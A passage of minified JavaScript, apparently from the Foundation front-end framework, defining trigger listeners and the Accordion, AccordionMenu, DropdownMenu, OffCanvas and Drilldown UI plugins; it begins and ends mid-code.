s,o=Array.prototype.slice.call(arguments,3);e()(window).on(i,(function(){s&&clearTimeout(s),s=setTimeout((function(){n.apply(null,o)}),t||10)}))}j.Listeners.Basic={openListener:function(){F(e()(this),"open")},closeListener:function(){e()(this).data("close")?F(e()(this),"close"):e()(this).trigger("close.zf.trigger")},toggleListener:function(){e()(this).data("toggle")?F(e()(this),"toggle"):e()(this).trigger("toggle.zf.trigger")},closeableListener:function(t){let i=e()(this).data("closable");t.stopPropagation(),""!==i?k.animateOut(e()(this),i,(function(){e()(this).trigger("closed.zf")})):e()(this).fadeOut().trigger("closed.zf")},toggleFocusListener:function(){let t=e()(this).data("toggle-focus");e()(`#${t}`).triggerHandler("toggle.zf.trigger",[e()(this)])}},j.Initializers.addOpenListener=t=>{t.off("click.zf.trigger",j.Listeners.Basic.openListener),t.on("click.zf.trigger","[data-open]",j.Listeners.Basic.openListener)},j.Initializers.addCloseListener=t=>{t.off("click.zf.trigger",j.Listeners.Basic.closeListener),t.on("click.zf.trigger","[data-close]",j.Listeners.Basic.closeListener)},j.Initializers.addToggleListener=t=>{t.off("click.zf.trigger",j.Listeners.Basic.toggleListener),t.on("click.zf.trigger","[data-toggle]",j.Listeners.Basic.toggleListener)},j.Initializers.addCloseableListener=t=>{t.off("close.zf.trigger",j.Listeners.Basic.closeableListener),t.on("close.zf.trigger","[data-closeable], [data-closable]",j.Listeners.Basic.closeableListener)},j.Initializers.addToggleFocusListener=t=>{t.off("focus.zf.trigger blur.zf.trigger",j.Listeners.Basic.toggleFocusListener),t.on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",j.Listeners.Basic.toggleFocusListener)},j.Listeners.Global={resizeListener:function(t){q||t.each((function(){e()(this).triggerHandler("resizeme.zf.trigger")})),t.attr("data-events","resize")},scrollListener:function(t){q||t.each((function(){e()(this).triggerHandler("scrollme.zf.trigger")})),t.attr("data-events","scroll")},closeMeListener:function(t,i){let n=t.namespace.split(".")[0];e()(`[data-${n}]`).not(`[data-yeti-box="${i}"]`).each((function(){let t=e()(this);t.triggerHandler("close.zf.trigger",[t])}))}},j.Initializers.addClosemeListener=function(t){var i=e()("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(t&&("string"==typeof t?n.push(t):"object"==typeof t&&"string"==typeof t[0]?n=n.concat(t):console.error("Plugin names must be strings")),i.length){let t=n.map((t=>`closeme.zf.${t}`)).join(" ");e()(window).off(t).on(t,j.Listeners.Global.closeMeListener)}},j.Initializers.addResizeListener=function(t){let i=e()("[data-resize]");i.length&&B(t,"resize.zf.trigger",j.Listeners.Global.resizeListener,i)},j.Initializers.addScrollListener=function(t){let i=e()("[data-scroll]");i.length&&B(t,"scroll.zf.trigger",j.Listeners.Global.scrollListener,i)},j.Initializers.addMutationEventsListener=function(t){if(!q)return!1;let i=t.find("[data-resize], [data-scroll], [data-mutate]");var n=function(t){var i=e()(t[0].target);switch(t[0].type){case"attributes":"scroll"===i.attr("data-events")&&"data-events"===t[0].attributeName&&i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]),"resize"===i.attr("data-events")&&"data-events"===t[0].attributeName&&i.triggerHandler("resizeme.zf.trigger",[i]),"style"===t[0].attributeName&&(i.closest("[data-mutate]").attr("data-events","mutate"),i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[i.closest("[data-mutate]")]));break;case"childList":i.closest("[data-mutate]").attr("data-events","mutate"),i.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[i.closest("[data-mutate]")]);break;default:return!1}};if(i.length)for(var s=0;s<=i.length-1;s++)new q(n).observe(i[s],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})},j.Initializers.addSimpleListeners=function(){let t=e()(document);j.Initializers.addOpenListener(t),j.Initializers.addCloseListener(t),j.Initializers.addToggleListener(t),j.Initializers.addCloseableListener(t),j.Initializers.addToggleFocusListener(t)},j.Initializers.addGlobalListeners=function(){let t=e()(document);j.Initializers.addMutationEventsListener(t),j.Initializers.addResizeListener(250),j.Initializers.addScrollListener(),j.Initializers.addClosemeListener()},j.init=function(t,i){r(e()(window),(function(){!0!==e().triggersInitialized&&(j.Initializers.addSimpleListeners(),j.Initializers.addGlobalListeners(),e().triggersInitialized=!0)})),i&&(i.Triggers=j,i.IHearYou=j.Initializers.addGlobalListeners)};class N{constructor(t,e){this._setup(t,e);var i=W(this);this.uuid=s(6,i),this.$element.attr(`data-${i}`)||this.$element.attr(`data-${i}`,this.uuid),this.$element.data("zfPlugin")||this.$element.data("zfPlugin",this),this.$element.trigger(`init.zf.${i}`)}destroy(){this._destroy();var t=W(this);for(var e in this.$element.removeAttr(`data-${t}`).removeData("zfPlugin").trigger(`destroyed.zf.${t}`),this)this.hasOwnProperty(e)&&(this[e]=null)}}function W(t){return t.className.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}class Y extends N{_setup(t,i){this.$element=t,this.options=e().extend({},Y.defaults,this.$element.data(),i),this.className="Accordion",this._init(),y.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous",HOME:"first",END:"last"})}_init(){this._isInitializing=!0,this.$tabs=this.$element.children("[data-accordion-item]"),this.$tabs.each((function(t,i){var n=e()(i),o=n.children("[data-tab-content]"),a=o[0].id||s(6,"accordion"),r=i.id?`${i.id}-label`:`${a}-label`;n.find("a:first").attr({"aria-controls":a,id:r,"aria-expanded":!1}),o.attr({role:"region","aria-labelledby":r,"aria-hidden":!0,id:a})}));var t=this.$element.find(".is-active").children("[data-tab-content]");t.length&&(this._initialAnchor=t.prev("a").attr("href"),this._openSingleTab(t)),this._checkDeepLink=()=>{var t=window.location.hash;if(!t.length){if(this._isInitializing)return;this._initialAnchor&&(t=this._initialAnchor)}var i=t&&e()(t),n=t&&this.$element.find(`[href$="${t}"]`);i.length&&n.length&&(i&&n&&n.length?n.parent("[data-accordion-item]").hasClass("is-active")||this._openSingleTab(i):this._closeAllTabs(),this.options.deepLinkSmudge&&r(e()(window),(()=>{var t=this.$element.offset();e()("html, body").animate({scrollTop:t.top-this.options.deepLinkSmudgeOffset},this.options.deepLinkSmudgeDelay)})),this.$element.trigger("deeplink.zf.accordion",[n,i]))},this.options.deepLink&&this._checkDeepLink(),this._events(),this._isInitializing=!1}_events(){var t=this;this.$tabs.each((function(){var i=e()(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(e){e.preventDefault(),t.toggle(n)})).on("keydown.zf.accordion",(function(e){y.handleKey(e,"Accordion",{toggle:function(){t.toggle(n)},next:function(){var e=i.next().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},previous:function(){var e=i.prev().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},first:function(){var e=t.$tabs.first().find(".accordion-title").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},last:function(){var e=t.$tabs.last().find(".accordion-title").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},handled:function(){e.preventDefault()}})}))})),this.options.deepLink&&e()(window).on("hashchange",this._checkDeepLink)}toggle(t){if(t.closest("[data-accordion]").is("[disabled]"))console.info("Cannot toggle an accordion that is disabled.");else if(t.parent().hasClass("is-active")?this.up(t):this.down(t),this.options.deepLink){var e=t.prev("a").attr("href");this.options.updateHistory?history.pushState({},"",e):history.replaceState({},"",e)}}down(t){t.closest("[data-accordion]").is("[disabled]")?console.info("Cannot call down on an accordion that is disabled."):this.options.multiExpand?this._openTab(t):this._openSingleTab(t)}up(t){if(this.$element.is("[disabled]"))return void console.info("Cannot call up on an accordion that is disabled.");const e=t.parent();if(!e.hasClass("is-active"))return;const i=e.siblings();(this.options.allowAllClosed||i.hasClass("is-active"))&&this._closeTab(t)}_openSingleTab(t){const e=this.$element.children(".is-active").children("[data-tab-content]");e.length&&this._closeTab(e.not(t)),this._openTab(t)}_openTab(t){const i=t.parent(),n=t.attr("aria-labelledby");t.attr("aria-hidden",!1),i.addClass("is-active"),e()(`#${n}`).attr({"aria-expanded":!0}),t.finish().slideDown(this.options.slideSpeed,(()=>{this.$element.trigger("down.zf.accordion",[t])}))}_closeTab(t){const i=t.parent(),n=t.attr("aria-labelledby");t.attr("aria-hidden",!0),i.removeClass("is-active"),e()(`#${n}`).attr({"aria-expanded":!1}),t.finish().slideUp(this.options.slideSpeed,(()=>{this.$element.trigger("up.zf.accordion",[t])}))}_closeAllTabs(){var t=this.$element.children(".is-active").children("[data-tab-content]");t.length&&this._closeTab(t)}_destroy(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),this.options.deepLink&&e()(window).off("hashchange",this._checkDeepLink)}}Y.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1,deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,deepLinkSmudgeOffset:0,updateHistory:!1};class G extends N{_setup(t,i){this.$element=t,this.options=e().extend({},G.defaults,this.$element.data(),i),this.className="AccordionMenu",this._init(),y.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}_init(){T.Feather(this.$element,"accordion");var t=this;this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({"aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var i=this.id||s(6,"acc-menu-link"),n=e()(this),o=n.children("[data-submenu]"),a=o[0].id||s(6,"acc-menu"),r=o.hasClass("is-active");t.options.parentLink&&n.children("a").clone().prependTo(o).wrap('<li data-is-parent-link class="is-submenu-parent-item is-submenu-item is-accordion-submenu-item"></li>'),t.options.submenuToggle?(n.addClass("has-submenu-toggle"),n.children("a").after('<button id="'+i+'" class="submenu-toggle" aria-controls="'+a+'" aria-expanded="'+r+'" title="'+t.options.submenuToggleText+'"><span class="submenu-toggle-text">'+t.options.submenuToggleText+"</span></button>")):n.attr({"aria-controls":a,"aria-expanded":r,id:i}),o.attr({"aria-labelledby":i,"aria-hidden":!r,role:"group",id:a})}));var i=this.$element.find(".is-active");i.length&&i.each((function(){t.down(e()(this))})),this._events()}_events(){var t=this;this.$element.find("li").each((function(){var i=e()(this).children("[data-submenu]");i.length&&(t.options.submenuToggle?e()(this).children(".submenu-toggle").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(){t.toggle(i)})):e()(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(e){e.preventDefault(),t.toggle(i)})))})).on("keydown.zf.accordionMenu",(function(i){var n,s,o=e()(this),a=o.parent("ul").children("li"),r=o.children("[data-submenu]");a.each((function(t){if(e()(this).is(o))return n=a.eq(Math.max(0,t-1)).find("a").first(),s=a.eq(Math.min(t+1,a.length-1)).find("a").first(),e()(this).children("[data-submenu]:visible").length&&(s=o.find("li:first-child").find("a").first()),e()(this).is(":first-child")?n=o.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(e()(this).is(":last-child")&&(s=o.parents("li").first().next("li").find("a").first()))})),y.handleKey(i,"AccordionMenu",{open:function(){r.is(":hidden")&&(t.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?t.up(r):o.parent("[data-submenu]").length&&(t.up(o.parent("[data-submenu]")),o.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return s.focus(),!0},toggle:function(){return!t.options.submenuToggle&&(o.children("[data-submenu]").length?(t.toggle(o.children("[data-submenu]")),!0):void 0)},closeAll:function(){t.hideAll()},handled:function(t){t&&i.preventDefault()}})}))}hideAll(){this.up(this.$element.find("[data-submenu]"))}showAll(){this.down(this.$element.find("[data-submenu]"))}toggle(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}down(t){if(!this.options.multiOpen){const e=t.parentsUntil(this.$element).add(t).add(t.find(".is-active")),i=this.$element.find(".is-active").not(e);this.up(i)}t.addClass("is-active").attr({"aria-hidden":!1}),this.options.submenuToggle?t.prev(".submenu-toggle").attr({"aria-expanded":!0}):t.parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(this.options.slideSpeed,(()=>{this.$element.trigger("down.zf.accordionMenu",[t])}))}up(t){const e=t.find("[data-submenu]"),i=t.add(e);e.slideUp(0),i.removeClass("is-active").attr("aria-hidden",!0),this.options.submenuToggle?i.prev(".submenu-toggle").attr("aria-expanded",!1):i.parent(".is-accordion-submenu-parent").attr("aria-expanded",!1),t.slideUp(this.options.slideSpeed,(()=>{this.$element.trigger("up.zf.accordionMenu",[t])}))}_destroy(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),this.$element.find("[data-is-parent-link]").detach(),this.options.submenuToggle&&(this.$element.find(".has-submenu-toggle").removeClass("has-submenu-toggle"),this.$element.find(".submenu-toggle").remove()),T.Burn(this.$element,"accordion")}}G.defaults={parentLink:!1,slideSpeed:250,submenuToggle:!1,submenuToggleText:"Toggle menu",multiOpen:!0};class U extends N{_setup(t,i){this.$element=t,this.options=e().extend({},U.defaults,this.$element.data(),i),this.className="DropdownMenu",A.init(e()),this._init(),y.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}_init(){T.Feather(this.$element,"dropdown");var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('li[role="none"]'),this.$tabs=this.$element.children('li[role="none"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),"auto"===this.options.alignment?this.$element.hasClass(this.options.rightClass)||n()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):(this.options.alignment="left",t.addClass("opens-right")):"right"===this.options.alignment?t.addClass("opens-left"):t.addClass("opens-right"),this.changed=!1,this._events()}_isVertical(){return"block"===this.$tabs.css("display")||"column"===this.$element.css("flex-direction")}_isRtl(){return this.$element.hasClass("align-right")||n()&&!this.$element.hasClass("align-left")}_events(){var t=this,i="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownMenu touchstart.zf.dropdownMenu",(function(s){var o=e()(s.target).parentsUntil("ul",`.${n}`),a=o.hasClass(n),r="true"===o.attr("data-is-click"),l=o.children(".is-dropdown-submenu");if(a)if(r){if(!t.options.closeOnClick||!t.options.clickOpen&&!i||t.options.forceFollow&&i)return;s.stopImmediatePropagation(),s.preventDefault(),t._hide(o)}else s.stopImmediatePropagation(),s.preventDefault(),t._show(l),o.add(o.parentsUntil(t.$element,`.${n}`)).attr("data-is-click",!0)})),t.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownMenu",(function(){e()(this).hasClass(n)||t._hide()})),i&&this.options.disableHoverOnTouch&&(this.options.disableHover=!0),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownMenu",(function(){var i=e()(this);i.hasClass(n)&&(clearTimeout(i.data("_delay")),i.data("_delay",setTimeout((function(){t._show(i.children(".is-dropdown-submenu"))}),t.options.hoverDelay)))})).on("mouseleave.zf.dropdownMenu",l((function(){var i=e()(this);if(i.hasClass(n)&&t.options.autoclose){if("true"===i.attr("data-is-click")&&t.options.clickOpen)return!1;clearTimeout(i.data("_delay")),i.data("_delay",setTimeout((function(){t._hide(i)}),t.options.closingTime))}}))),this.$menuItems.on("keydown.zf.dropdownMenu",(function(i){var n,s,o=e()(i.target).parentsUntil("ul",'[role="none"]'),a=t.$tabs.index(o)>-1,r=a?t.$tabs:o.siblings("li").add(o);r.each((function(t){if(e()(this).is(o))return n=r.eq(t-1),void(s=r.eq(t+1))}));var l=function(){s.children("a:first").focus(),i.preventDefault()},d=function(){n.children("a:first").focus(),i.preventDefault()},h=function(){var e=o.children("ul.is-dropdown-submenu");e.length&&(t._show(e),o.find("li > a:first").focus(),i.preventDefault())},c=function(){var e=o.parent("ul").parent("li");e.children("a:first").focus(),t._hide(e),i.preventDefault()},u={open:h,close:function(){t._hide(t.$element),t.$menuItems.eq(0).children("a").focus(),i.preventDefault()}};a?t._isVertical()?t._isRtl()?e().extend(u,{down:l,up:d,next:c,previous:h}):e().extend(u,{down:l,up:d,next:h,previous:c}):t._isRtl()?e().extend(u,{next:d,previous:l,down:h,up:c}):e().extend(u,{next:l,previous:d,down:h,up:c}):t._isRtl()?e().extend(u,{next:c,previous:h,down:l,up:d}):e().extend(u,{next:h,previous:c,down:l,up:d}),y.handleKey(i,"DropdownMenu",u)}))}_addBodyHandler(){const t=e()(document.body);this._removeBodyHandler(),t.on("click.zf.dropdownMenu tap.zf.dropdownMenu",(t=>{e()(t.target).closest(this.$element).length||(this._hide(),this._removeBodyHandler())}))}_removeBodyHandler(){e()(document.body).off("click.zf.dropdownMenu tap.zf.dropdownMenu")}_show(t){var i=this.$tabs.index(this.$tabs.filter((function(i,n){return e()(n).find(t).length>0}))),n=t.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),t.css("visibility","hidden").addClass("js-dropdown-active").parent("li.is-dropdown-submenu-parent").addClass("is-active");var s=f.ImNotTouchingYou(t,null,!0);if(!s){var o="left"===this.options.alignment?"-right":"-left",a=t.parent(".is-dropdown-submenu-parent");a.removeClass(`opens${o}`).addClass(`opens-${this.options.alignment}`),(s=f.ImNotTouchingYou(t,null,!0))||a.removeClass(`opens-${this.options.alignment}`).addClass("opens-inner"),this.changed=!0}t.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownMenu",[t])}_hide(t,e){var i;if((i=t&&t.length?t:void 0!==e?this.$tabs.not((function(t){return t===e})):this.$element).hasClass("is-active")||i.find(".is-active").length>0){var n=i.find("li.is-active");if(n.add(i).attr({"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var s="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass(`opens-inner opens-${this.options.alignment}`).addClass(`opens-${s}`),this.changed=!1}clearTimeout(n.data("_delay")),this._removeBodyHandler(),this.$element.trigger("hide.zf.dropdownMenu",[i])}}_destroy(){this.$menuItems.off(".zf.dropdownMenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e()(document.body).off(".zf.dropdownMenu"),T.Burn(this.$element,"dropdown")}}U.defaults={disableHover:!1,disableHoverOnTouch:!0,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"auto",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0};class X extends N{_setup(t,i){this.className="OffCanvas",this.$element=t,this.options=e().extend({},X.defaults,this.$element.data(),i),this.contentClasses={base:[],reveal:[]},this.$lastTrigger=e()(),this.$triggers=e()(),this.position="left",this.$content=e()(),this.nested=!!this.options.nested,this.$sticky=e()(),this.isInCanvas=!1,e()(["push","overlap"]).each(((t,e)=>{this.contentClasses.base.push("has-transition-"+e)})),e()(["left","right","top","bottom"]).each(((t,e)=>{this.contentClasses.base.push("has-position-"+e),this.contentClasses.reveal.push("has-reveal-"+e)})),j.init(e()),d._init(),this._init(),this._events(),y.register("OffCanvas",{ESCAPE:"close"})}_init(){var t=this.$element.attr("id");if(this.$element.attr("aria-hidden","true"),this.options.contentId?this.$content=e()("#"+this.options.contentId):this.$element.siblings("[data-off-canvas-content]").length?this.$content=this.$element.siblings("[data-off-canvas-content]").first():this.$content=this.$element.closest("[data-off-canvas-content]").first(),this.options.contentId?this.options.contentId&&null===this.options.nested&&console.warn("Remember to use the nested option if using the content ID option!"):this.nested=0===this.$element.siblings("[data-off-canvas-content]").length,!0===this.nested&&(this.options.transition="overlap",this.$element.removeClass("is-transition-push")),this.$element.addClass(`is-transition-${this.options.transition} is-closed`),this.$triggers=e()(document).find('[data-open="'+t+'"], [data-close="'+t+'"], [data-toggle="'+t+'"]').attr("aria-expanded","false").attr("aria-controls",t),this.position=this.$element.is(".position-left, .position-top, .position-right, .position-bottom")?this.$element.attr("class").match(/position\-(left|top|right|bottom)/)[1]:this.position,!0===this.options.contentOverlay){var i=document.createElement("div"),n="fixed"===e()(this.$element).css("position")?"is-overlay-fixed":"is-overlay-absolute";i.setAttribute("class","js-off-canvas-overlay "+n),this.$overlay=e()(i),"is-overlay-fixed"===n?e()(this.$overlay).insertAfter(this.$element):this.$content.append(this.$overlay)}var s=new RegExp(o(this.options.revealClass)+"([^\\s]+)","g").exec(this.$element[0].className);s&&(this.options.isRevealed=!0,this.options.revealOn=this.options.revealOn||s[1]),!0===this.options.isRevealed&&this.options.revealOn&&(this.$element.first().addClass(`${this.options.revealClass}${this.options.revealOn}`),this._setMQChecker()),this.options.transitionTime&&this.$element.css("transition-duration",this.options.transitionTime),this.$sticky=this.$content.find("[data-off-canvas-sticky]"),this.$sticky.length>0&&"push"===this.options.transition&&(this.options.contentScroll=!1);let a=this.$element.attr("class").match(/\bin-canvas-for-(\w+)/);a&&2===a.length?this.options.inCanvasOn=a[1]:this.options.inCanvasOn&&this.$element.addClass(`in-canvas-for-${this.options.inCanvasOn}`),this.options.inCanvasOn&&this._checkInCanvas(),this._removeContentClasses()}_events(){this.$element.off(".zf.trigger .zf.offCanvas").on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"keydown.zf.offCanvas":this._handleKeyboard.bind(this)}),!0===this.options.closeOnClick&&(this.options.contentOverlay?this.$overlay:this.$content).on({"click.zf.offCanvas":this.close.bind(this)}),this.options.inCanvasOn&&e()(window).on("changed.zf.mediaquery",(()=>{this._checkInCanvas()}))}_setMQChecker(){var t=this;this.onLoadListener=r(e()(window),(function(){d.atLeast(t.options.revealOn)&&t.reveal(!0)})),e()(window).on("changed.zf.mediaquery",(function(){d.atLeast(t.options.revealOn)?t.reveal(!0):t.reveal(!1)}))}_checkInCanvas(){this.isInCanvas=d.atLeast(this.options.inCanvasOn),!0===this.isInCanvas&&this.close()}_removeContentClasses(t){"boolean"!=typeof t?this.$content.removeClass(this.contentClasses.base.join(" ")):!1===t&&this.$content.removeClass(`has-reveal-${this.position}`)}_addContentClasses(t){this._removeContentClasses(t),"boolean"!=typeof t?this.$content.addClass(`has-transition-${this.options.transition} has-position-${this.position}`):!0===t&&this.$content.addClass(`has-reveal-${this.position}`)}_fixStickyElements(){this.$sticky.each(((t,i)=>{const n=e()(i);if("fixed"===n.css("position")){let t=parseInt(n.css("top"),10);n.data("offCanvasSticky",{top:t});let i=e()(document).scrollTop()+t;n.css({top:`${i}px`,width:"100%",transition:"none"})}}))}_unfixStickyElements(){this.$sticky.each(((t,i)=>{const n=e()(i);let s=n.data("offCanvasSticky");"object"==typeof s&&(n.css({top:`${s.top}px`,width:"",transition:""}),n.data("offCanvasSticky",""))}))}reveal(t){t?(this.close(),this.isRevealed=!0,this.$element.attr("aria-hidden","false"),this.$element.off("open.zf.trigger toggle.zf.trigger"),this.$element.removeClass("is-closed")):(this.isRevealed=!1,this.$element.attr("aria-hidden","true"),this.$element.off("open.zf.trigger toggle.zf.trigger").on({"open.zf.trigger":this.open.bind(this),"toggle.zf.trigger":this.toggle.bind(this)}),this.$element.addClass("is-closed")),this._addContentClasses(t)}_stopScrolling(){return!1}_recordScrollable(t){this.lastY=t.touches[0].pageY}_preventDefaultAtEdges(t){const e=this,i=t.data,n=e.lastY-t.touches[0].pageY;e.lastY=t.touches[0].pageY,i._canScroll(n,e)||t.preventDefault()}_scrollboxTouchMoved(t){const e=this,i=t.data,n=e.closest("[data-off-canvas], [data-off-canvas-scrollbox-outer]"),s=e.lastY-t.touches[0].pageY;n.lastY=e.lastY=t.touches[0].pageY,t.stopPropagation(),i._canScroll(s,e)||(i._canScroll(s,n)?n.scrollTop+=s:t.preventDefault())}_canScroll(t,e){const i=t<0,n=t>0,s=e.scrollTop>0,o=e.scrollTop<e.scrollHeight-e.clientHeight;return i&&s||n&&o}open(t,i){if(!(this.$element.hasClass("is-open")||this.isRevealed||this.isInCanvas)){var n=this;i&&(this.$lastTrigger=i),"top"===this.options.forceTo?window.scrollTo(0,0):"bottom"===this.options.forceTo&&window.scrollTo(0,document.body.scrollHeight),this.options.transitionTime&&"overlap"!==this.options.transition?this.$element.siblings("[data-off-canvas-content]").css("transition-duration",this.options.transitionTime):this.$element.siblings("[data-off-canvas-content]").css("transition-duration",""),this.$element.addClass("is-open").removeClass("is-closed"),this.$triggers.attr("aria-expanded","true"),this.$element.attr("aria-hidden","false"),this.$content.addClass("is-open-"+this.position),!1===this.options.contentScroll&&(e()("body").addClass("is-off-canvas-open").on("touchmove",this._stopScrolling),this.$element.on("touchstart",this._recordScrollable),this.$element.on("touchmove",this,this._preventDefaultAtEdges),this.$element.on("touchstart","[data-off-canvas-scrollbox]",this._recordScrollable),this.$element.on("touchmove","[data-off-canvas-scrollbox]",this,this._scrollboxTouchMoved)),!0===this.options.contentOverlay&&this.$overlay.addClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.addClass("is-closable"),!0===this.options.autoFocus&&this.$element.one(a(this.$element),(function(){if(n.$element.hasClass("is-open")){var t=n.$element.find("[data-autofocus]");t.length?t.eq(0).focus():n.$element.find("a, button").eq(0).focus()}})),!0===this.options.trapFocus&&(this.$content.attr("tabindex","-1"),y.trapFocus(this.$element)),"push"===this.options.transition&&this._fixStickyElements(),this._addContentClasses(),this.$element.trigger("opened.zf.offCanvas"),this.$element.one(a(this.$element),(()=>{this.$element.trigger("openedEnd.zf.offCanvas")}))}}close(){this.$element.hasClass("is-open")&&!this.isRevealed&&(this.$element.trigger("close.zf.offCanvas"),this.$element.removeClass("is-open"),this.$element.attr("aria-hidden","true"),this.$content.removeClass("is-open-left is-open-top is-open-right is-open-bottom"),!0===this.options.contentOverlay&&this.$overlay.removeClass("is-visible"),!0===this.options.closeOnClick&&!0===this.options.contentOverlay&&this.$overlay.removeClass("is-closable"),this.$triggers.attr("aria-expanded","false"),this.$element.one(a(this.$element),(()=>{this.$element.addClass("is-closed"),this._removeContentClasses(),"push"===this.options.transition&&this._unfixStickyElements(),!1===this.options.contentScroll&&(e()("body").removeClass("is-off-canvas-open").off("touchmove",this._stopScrolling),this.$element.off("touchstart",this._recordScrollable),this.$element.off("touchmove",this._preventDefaultAtEdges),this.$element.off("touchstart","[data-off-canvas-scrollbox]",this._recordScrollable),this.$element.off("touchmove","[data-off-canvas-scrollbox]",this._scrollboxTouchMoved)),!0===this.options.trapFocus&&(this.$content.removeAttr("tabindex"),y.releaseFocus(this.$element)),this.$element.trigger("closed.zf.offCanvas")})))}toggle(t,e){this.$element.hasClass("is-open")?this.close(t,e):this.open(t,e)}_handleKeyboard(t){y.handleKey(t,"OffCanvas",{close:()=>(this.close(),this.$lastTrigger.focus(),!0),handled:()=>{t.preventDefault()}})}_destroy(){this.close(),this.$element.off(".zf.trigger .zf.offCanvas"),this.$overlay.off(".zf.offCanvas"),this.onLoadListener&&e()(window).off(this.onLoadListener)}}X.defaults={closeOnClick:!0,contentOverlay:!0,contentId:null,nested:null,contentScroll:!0,transitionTime:null,transition:"push",forceTo:null,isRevealed:!1,revealOn:null,inCanvasOn:null,autoFocus:!0,revealClass:"reveal-for-",trapFocus:!1};class K extends N{_setup(t,i){this.$element=t,this.options=e().extend({},K.defaults,this.$element.data(),i),this.className="Drilldown",this._init(),y.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}_init(){T.Feather(this.$element,"drilldown"),this.options.autoApplyClass&&this.$element.addClass("drilldown"),this.$element.attr({"aria-multiselectable":!1}),this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]").attr("role","group"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").find("a"),this.$currentMenu=this.$element,this.$element.attr("data-mutate",this.$element.attr("data-drilldown")||s(6,"drilldown")),this._prepareMenu(),this._registerEvents(),this._keyboardEvents()}_prepareMenu(){var t=this;this.$submenuAnchors.each((function(){var i=e()(this),n=i.parent();t.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li data-is-parent-link class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="none"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"group"}),t._events(i)})),this.$submenus.each((function(){var i=e()(this);if(!i.find(".js-drilldown-back").length)switch(t.options.backButtonPosition){case"bottom":i.append(t.options.backButton);break;case"top":i.prepend(t.options.backButton);break;default:console.error("Unsupported backButtonPosition value 